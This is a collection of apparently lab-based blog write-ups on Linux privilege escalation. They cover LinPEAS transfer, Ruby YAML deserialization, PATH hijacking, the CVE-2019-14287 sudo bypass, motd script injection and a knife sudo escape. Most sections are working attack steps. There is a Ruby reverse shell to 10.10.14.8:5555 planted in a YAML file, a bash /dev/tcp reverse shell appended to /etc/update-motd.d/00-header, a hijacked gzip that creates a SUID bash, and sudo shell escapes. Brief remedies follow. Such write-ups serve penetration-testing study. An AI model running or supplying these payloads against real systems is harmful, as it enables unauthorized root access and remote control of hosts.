by Vry4n_ | Jun 24, 2023 | Linux Post-Exploitation
LinPEAS is a script that search for possible paths to escalate privileges on Linux/Unix*/MacOS hosts.
LinPEAS.sh is a script used for privilege escalation and enumeration on Linux systems. It is part of the LinEnum project, which is a collection of scripts and tools designed to assist in the discovery and exploitation of Linux vulnerabilities and weaknesses.
LinPEAS.sh, specifically, focuses on identifying misconfigurations, insecure settings, and other potential security issues that could lead to privilege escalation. It scans the system for various indicators and gathers information about the operating system, running processes, network connections, installed software, file permissions, and more.
The script performs a comprehensive analysis of the system, looking for common security weaknesses such as world-writable files, misconfigured cron jobs, weak file permissions, unquoted service paths, and other potential vulnerabilities that can be exploited by an attacker.
By running LinPEAS.sh, system administrators and security professionals can quickly identify potential security risks and take appropriate actions to mitigate them. It is a useful tool for both offensive security assessments and defensive security measures.
It’s worth noting that LinPEAS.sh should only be used on systems that you have permission to test or analyze. Running it on unauthorized systems or without proper authorization may be illegal and violate the system owner’s privacy and security rights. Always ensure you have proper authorization and follow ethical guidelines when using such tools.
How to use
1. Download the Script (https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS)
- curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > LinPEAS.sh

2. Send the file into the server, prepare a web server for the transfer
- python3 -m http.server 9999
3. Download from the remote machine
- wget http://10.10.14.8:9999/LinPEAS.sh
4. Run the application

Sources
https://github.com/carlospolop/PEASS-ng/releases/tag/20220612
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
by Vry4n_ | Jun 23, 2023 | Privilege Escalation
Understanding Insecure Deserialization
Deserialization is the process of transforming serialized data, such as YAML or JSON, back into its original form. Insecure deserialization occurs when untrusted data is deserialized without proper validation, leading to potential security risks. Attackers can exploit this vulnerability to execute arbitrary code, bypass authentication, or perform other malicious activities.
YAML in Ruby:
Ruby, a popular programming language known for its simplicity and flexibility, provides built-in support for YAML parsing. YAML (YAML Ain’t Markup Language) is a human-readable data serialization format commonly used for configuration files and data exchange. However, YAML’s ease of use can inadvertently introduce security vulnerabilities if not handled correctly.
Risks of Insecure Deserialization:
Insecure deserialization in Ruby’s YAML parser can have severe consequences. Attackers may manipulate serialized data to exploit vulnerable code paths, leading to remote code execution or denial of service attacks. It’s crucial to understand the potential risks and adopt preventive measures.
The pre-requisites are as follows:
- The ActiveSupport gem must be installed and loaded.
- ERB from the standard library must be loaded (which Ruby does not load by default).
- After deserialization, a method that does not exist must be called on the deserialized object.
While these pre-requisites will almost certainly be fulfilled in the context of any Ruby on Rails web application, they are rarely fulfilled by other Ruby applications.
Yaml.load
Vulnerable code

Universal gadget for ruby <= 2.7.2:
Universal gadget for ruby 2.x – 3.x.
Yaml.load(File_read())
Identification

1. In this case we have an application that reads/runs “dependencies.yml”, it uses Yaml.load(File_read()) to load the file. This Ruby script was found to run as sudo without password, it also doesn’t specify the specify path for the file

2. If we read the file “update_dependencies.rb”, we will find yaml.load in the script, and it uses the function File_read()
- cat /opt/update_dependencies.rb
3. Verify the ruby version

3. Now, its time to read “dependencies.yml

Exploitation


1. Now that we know the version of ruby we can apply the right syntax (Universal gadget for ruby 2.x – 3.x) in our case as ruby version is 2.7.4, we will create a file in /tmp , name it as “dependencies.yml”, and inject the Linux command “id”
- cd /tmp
- vi dependencies.yml
- cat dependencies.yml


2. Run the command, we’ll notice the output of the “id” Linux command
- sudo /usr/bin/ruby /opt/update_dependencies.rb
3. Knowing we can execute commands, we can try to elevate our privileges, in this case I will start a listener in my local machine, and run a ruby reverse shell to communicate on port 5555
Listener local machine
YAML payload in the remote machine
- vi dependencies.yml
- cat dependencies.yml
- ADD: git_set: ruby -rsocket -e’spawn(“sh”,[:in,:out,:err]=>TCPSocket.new(“10.10.14.8”,5555))’

4. Check the listener, you should have a reverse shell with privilege rights

Best Practices to Mitigate Insecure Deserialization:
To mitigate insecure deserialization vulnerabilities in Ruby YAML, developers should follow these best practices:
a. Validate Input: Implement strict input validation to ensure that only trusted data is deserialized.
b. Use Safe Loading: Enable safe loading mode during YAML parsing to restrict object creation to basic types, reducing the risk of code execution.
c. Employ Whitelisting: Restrict allowed classes during deserialization to prevent the creation of potentially dangerous objects.
d. Sanitize User Input: Treat user input as untrusted and sanitize it thoroughly before deserialization.
e. Regular Updates: Keep the Ruby interpreter, YAML library, and dependencies up to date to benefit from security patches and bug fixes.
Sources
https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html
https://owasp.org/www-pdf-archive/OWASP_Top_10-2017_%28en%29.pdf.pdf
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/ruby-privilege-escalation/
Portswigger – Insecure Deserialization
https://www.elttam.com/blog/ruby-deserialization/
http://phrack.org/issues/69/12.html
https://staaldraad.github.io/post/2019-03-02-universal-rce-ruby-yaml-load/
by Vry4n_ | Jun 2, 2023 | Privilege Escalation
Linux path hijacking, also known as path traversal or privilege escalation, is a security vulnerability that occurs when an attacker manipulates the system’s search path to execute malicious code or gain elevated privileges. This type of attack typically targets vulnerable applications that do not properly validate user-supplied input when searching for files or executing commands.
The $PATH environment variable plays a crucial role in Linux systems by defining a list of directories where the operating system searches for executable files. However, when applications fail to properly validate and sanitize user input when utilizing the $PATH variable, a vulnerability known as path hijacking or privilege escalation can arise.
Path hijacking occurs when an attacker manipulates the $PATH variable to force the system to execute a malicious file instead of the intended command. By placing a directory under their control at the beginning of $PATH, the attacker ensures their files are discovered first during the search process.
Here’s an explanation of the path hijacking process:
- Path Environment Variable: Linux systems have an environment variable called “PATH” that contains a list of directories in which the system searches for executable files. When a command is executed, the system looks for the corresponding executable file in these directories in the order specified by the PATH variable.
- Finding a Vulnerable Application: The attacker looks for a vulnerable application that performs file operations or executes commands without properly validating user-supplied input or controlling the search path. For example, an application that uses relative paths or does not sanitize user input.
- Identifying the Vulnerable Path: The attacker identifies a vulnerable point in the application where the input is used to construct a file path or command without proper validation. The goal is to find a way to manipulate the path used by the application to execute arbitrary files or commands.
- Crafting the Attack: The attacker provides input that includes special characters or sequences to manipulate the path. These characters or sequences are designed to bypass security checks and allow the attacker to traverse directories or execute arbitrary files.
- Exploiting the Vulnerability: By carefully constructing the input, the attacker can trick the vulnerable application into executing a malicious file or command. This can lead to various consequences, such as arbitrary code execution, unauthorized access, or privilege escalation.
Example: Malicious Script Execution
Let’s consider an application called “insecure_app” that executes a user-supplied script based on the value of $PATH. The code snippet below demonstrates this scenario:

In this case, an attacker modifies their own $PATH variable:

The attacker then creates a malicious script named “ls” in their “home/attacker” directory. Upon executing “insecure_app ls,” the malicious script is run instead of the legitimate “ls” command.
Identification
1. We found a file being that can be executed with sudo permissions

2. Inspecting the file contents we see that it runs gzip to back up some files
- cat /opt/scripts/access_backup.sh

Exploitation
1. Knowing we can execute this file with elevated permissions we proceed to play with its logic, first we will find out where is gzip located and if the location is included within $PATH environment variable

2. We can now proceed to modify the $PATH environment variable to point to /tmp and save our new script named “gzip” there, this basic script will create a new empty file in /tmp, we want to verify that the permissions are root
- export PATH=/tmp:$PATH
- echo $PATH
- echo -ne ‘#!/bin/bash\ntouch test.txt’ > gzip
- chmod 777 gzip
- sudo /opt/scripts/access_backup.sh

3. We confirmed that the test.txt file was created with the privileges of root. We can now further exploit this vulnerability by copying /bin/bash, making it accessible to anyone, and run it
- echo -ne ‘#!/bin/bash\ncp /bin/bash /tmp/bash\nchmod 4755 /tmp/bash’ > gzip
- cat gzip
- chmod 777 gzip
- sudo /opt/scripts/access_backup.sh

4. Now run this new bash that has SUID bit set to elevate privileges

Remedy
To mitigate path hijacking vulnerabilities, several preventive measures should be taken:
- Validate and Sanitize User Input: Applications must carefully validate and sanitize any user-supplied input to prevent malicious manipulation of the $PATH variable.
- Absolute Paths: Avoid relying solely on the $PATH variable for command execution. Instead, use absolute paths to ensure the intended executable is executed.
- Least Privilege Principle: Limit the privileges of applications and users to minimize the potential impact of a successful path hijacking attack.
- Regular Updates: Keep the system and software up to date to benefit from security patches and fixes that address path hijacking vulnerabilities.
Sources
https://systemweakness.com/linux-privilege-escalation-using-path-variable-manipulation-64325ab05469
https://medium.com/r3d-buck3t/hijacking-relative-paths-in-suid-programs-fed804694e6e
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
https://book.hacktricks.xyz/linux-hardening/privilege-escalation
by Vry4n_ | Apr 2, 2023 | Privilege Escalation
Sudo could allow a local authenticated attacker to bypass security restrictions , caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.

Affected Products
Sudo 1.8.27
Detection
1. Find the version of sudo

2. Also, see the privileges on sudo (ALL, !root) is key

Exploit

1. Run this command to trick sudo and execute /bin/bash as root, you need to use the current user password to authenticate sudo
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later), available from the Sudo Web site.
Resources
https://www.exploit-db.com/exploits/47502
https://nvd.nist.gov/vuln/detail/CVE-2019-14287
https://exchange.xforce.ibmcloud.com/vulnerabilities/168933
https://seclists.org/oss-sec/2019/q4/18
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-14287
by Vry4n_ | Feb 15, 2023 | Privilege Escalation
Having permissions to modify /etc/update-motd.d/00-header allows us to inject code and execute it at the time of a user logging in, the code will be executed by the SSH service owner, most likely root
Identify
1. Check the current permissions of the user

2. Verify the folder and file permissions
- ls -ld /etc/update-motd.d
- ls -lR /etc/update-motd.d/

As we can see our user is part of the sysadmin group which has RWX permissions.
Exploitation
1. Modify the file /etc/update-motd.d/00-header, probably add a reverse shell
- echo ‘bash -c “bash -i >& /dev/tcp/10.10.14.6/4444 0>&1″‘ >> /etc/update-motd.d/00-header
2. Start a listener in the attacker machine
3. Log again
- ssh sysadmin@10.10.10.181
4. Check the listener and there should be a reverse shell

Remedy
Assign proper permissions to the files in /etc/update-motd.d
by Vry4n_ | Feb 13, 2023 | Privilege Escalation
knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server.
This program can be abused, if improper permissions are given
Detect
1. Check user sudo permissions

Exploit
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
- knife exec -E ‘exec “/bin/sh”‘
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
- sudo knife exec -E ‘exec “/bin/sh”‘
- whoami

Remedy
Assign proper rights to users, by following general user management procedures